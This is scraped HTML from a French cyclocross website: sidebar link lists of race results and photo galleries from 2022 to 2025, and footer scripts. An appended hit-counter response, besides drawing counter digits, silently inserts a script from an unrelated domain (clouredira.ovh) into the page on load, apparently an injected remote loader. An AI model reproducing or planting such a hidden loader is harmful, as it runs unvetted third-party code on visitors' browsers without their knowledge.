                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 854
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

